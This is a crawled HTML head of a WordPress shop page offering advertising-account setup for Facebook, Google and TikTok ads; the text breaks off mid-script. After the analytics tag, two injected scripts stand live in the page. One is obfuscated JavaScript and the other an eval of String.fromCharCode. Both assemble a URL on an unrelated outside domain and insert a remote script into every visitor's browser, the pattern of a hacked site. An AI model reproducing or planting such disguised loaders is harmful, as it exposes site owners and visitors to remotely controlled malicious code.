

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iconicmedia.digital/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/
body_size: 131212
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SETTING AN ADVERTISING ACCOUNT FOR FACEBOOK ADS, GOOGLE ADS, AND TIKTOK ADS. - Iconic Media</title>
	<link rel="canonical" href="https://iconicmedia.digital/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SETTING AN ADVERTISING ACCOUNT FOR FACEBOOK ADS, GOOGLE ADS, AND TIKTOK ADS. - Iconic Media" />
	<meta property="og:url" content="https://iconicmedia.digital/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/" />
	<meta property="og:site_name" content="Iconic Media" />
	<meta property="article:modified_time" content="2023-01-02T15:46:03+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://iconicmedia.digital/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/","url":"https://iconicmedia.digital/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/","name":"SETTING AN ADVERTISING ACCOUNT FOR FACEBOOK ADS, GOOGLE ADS, AND TIKTOK ADS. - Iconic Media","isPartOf":{"@id":"https://iconicmedia.digital/#website"},"datePublished":"2022-12-29T10:11:32+00:00","dateModified":"2023-01-02T15:46:03+00:00","breadcrumb":{"@id":"https://iconicmedia.digital/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://iconicmedia.digital/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/"]}]},{"@type":"BreadcrumbList","@id":"https://iconicmedia.digital/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://iconicmedia.digital/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://iconicmedia.digital/shop/"},{"@type":"ListItem","position":3,"name":"SETTING AN ADVERTISING ACCOUNT FOR FACEBOOK ADS, GOOGLE ADS, AND TIKTOK ADS."}]},{"@type":"WebSite","@id":"https://iconicmedia.digital/#website","url":"https://iconicmedia.digital/","name":"Iconic Media","description":"","publisher":{"@id":"https://iconicmedia.digital/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iconicmedia.digital/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://iconicmedia.digital/#organization","name":"Iconic Media","url":"https://iconicmedia.digital/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iconicmedia.digital/#/schema/logo/image/","url":"https://iconicmedia.digital/wp-content/uploads/2022/12/logo-white.svg","contentUrl":"https://iconicmedia.digital/wp-content/uploads/2022/12/logo-white.svg","width":160,"height":22,"caption":"Iconic Media"},"image":{"@id":"https://iconicmedia.digital/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Iconic Media &raquo; Feed" href="https://iconicmedia.digital/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iconic Media &raquo; Comments Feed" href="https://iconicmedia.digital/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iconicmedia.digital/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficonicmedia.digital%2Fproduct%2Fsetting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iconicmedia.digital/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficonicmedia.digital%2Fproduct%2Fsetting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iconicmedia.digital/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iconicmedia.digital/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' media='all' />
<link rel='stylesheet' id='preloader-plus-css' href='https://iconicmedia.digital/wp-content/plugins/preloader-plus/assets/css/preloader-plus.min.css?ver=2.2.1' media='all' />
<style id='preloader-plus-inline-css'>
.preloader-plus {background-color: #ffffff; }body.complete > *:not(.preloader-plus),.preloader-plus {transition-duration: 1000ms,1000ms,0s; }.preloader-plus * {color: #65615F; }.preloader-plus.complete {opacity: 0; transform:  scale(1); transition-delay: 0s,0s,1000ms; }.preloader-plus .preloader-site-title {font-weight: bold; font-size: 50px; text-transform: none; }.preloader-plus #preloader-counter {font-weight: bold; font-size: 24px; }.preloader-plus .preloader-plus-custom-content {font-weight: bold; font-size: 24px; text-transform: none; }.preloader-plus-default-icons {width: 80px; height: 80px; }.preloader-plus .preloader-custom-img {animation: preloader-none 1500ms linear infinite; width: 150px; }.preloader-plus .prog-bar {height: 5px; background-color: #dd3333; }.preloader-plus .prog-bar-bg {height: 5px; background-color: #919191; }.preloader-plus .prog-bar-wrapper {top: 0; padding-top: 0; width: 100%; }
/*# sourceURL=preloader-plus-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://iconicmedia.digital/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://iconicmedia.digital/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://iconicmedia.digital/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://iconicmedia.digital/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://iconicmedia.digital/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.2.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://iconicmedia.digital/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://iconicmedia.digital/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://iconicmedia.digital/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://iconicmedia.digital/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1709972991' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://iconicmedia.digital/wp-content/uploads/elementor/css/post-10.css?ver=1709972991' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://iconicmedia.digital/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://iconicmedia.digital/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1709972991' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://iconicmedia.digital/wp-content/uploads/elementor/css/global.css?ver=1709972994' media='all' />
<link rel='stylesheet' id='elementor-post-22-css' href='https://iconicmedia.digital/wp-content/uploads/elementor/css/post-22.css?ver=1709972995' media='all' />
<link rel='stylesheet' id='elementor-post-154-css' href='https://iconicmedia.digital/wp-content/uploads/elementor/css/post-154.css?ver=1709972995' media='all' />
<link rel='stylesheet' id='elementor-post-1847-css' href='https://iconicmedia.digital/wp-content/uploads/elementor/css/post-1847.css?ver=1709972995' media='all' />
<link rel='stylesheet' id='elementor-post-1094-css' href='https://iconicmedia.digital/wp-content/uploads/elementor/css/post-1094.css?ver=1709972995' media='all' />
<link rel='stylesheet' id='elementor-post-706-css' href='https://iconicmedia.digital/wp-content/uploads/elementor/css/post-706.css?ver=1709972995' media='all' />
<link rel='stylesheet' id='elementor-post-59-css' href='https://iconicmedia.digital/wp-content/uploads/elementor/css/post-59.css?ver=1709972995' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://iconicmedia.digital/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='slickcss-css' href='https://iconicmedia.digital/wp-content/themes/hello-theme-child-master/assets/slick.css?ver=6.9' media='all' />
<link rel='stylesheet' id='slickcsss-css' href='https://iconicmedia.digital/wp-content/themes/hello-theme-child-master/assets/slick-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jqueryedzz-css' href='https://iconicmedia.digital/wp-content/themes/hello-theme-child-master/assets/jquery.ezdz.css?ver=6.9' media='all' />
<link rel='stylesheet' id='telcss-css' href='https://iconicmedia.digital/wp-content/themes/hello-theme-child-master/assets/intlTelInput.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='scrollcss-css' href='https://cdnjs.cloudflare.com/ajax/libs/jquery-simplyscroll/2.1.1/jquery.simplyscroll.css?ver=6.9' media='all' />
<link rel='stylesheet' id='splidecss-css' href='https://cdn.jsdelivr.net/npm/@splidejs/splide@1.3.3/dist/css/splide.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://iconicmedia.digital/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://iconicmedia.digital/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://iconicmedia.digital/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://iconicmedia.digital/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://iconicmedia.digital/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="preloader-plus-js-extra">
var preloader_plus = {"animation_delay":"500","animation_duration":"1000"};
//# sourceURL=preloader-plus-js-extra
</script>
<script src="https://iconicmedia.digital/wp-content/plugins/preloader-plus//assets/js/preloader-plus.min.js?ver=2.2.1" id="preloader-plus-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"flX3VDT7PRFeXV9i","TrustpilotScriptUrl":"https://invitejs.trustpilot.com/tp.min.js","IntegrationAppUrl":"//ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js","PreviewCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css","PreviewWPCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview_wp.css","WidgetScriptUrl":"//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"};
//# sourceURL=tp-js-js-extra
</script>
<script src="https://iconicmedia.digital/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.4.4" id="trp-frontend-compatibility-js"></script>
<script src="https://cdn.jsdelivr.net/npm/@splidejs/splide@4.1.4/dist/js/splide.min.js?ver=6.9" id="splidecdncss-js"></script>
<link rel="https://api.w.org/" href="https://iconicmedia.digital/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iconicmedia.digital/wp-json/wp/v2/product/756" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iconicmedia.digital/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.2.2" />
<link rel='shortlink' href='https://iconicmedia.digital/?p=756' />
<!-- start Simple Custom CSS and JS -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M88N0KCHKV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M88N0KCHKV');
</script>
<script>function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</script><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,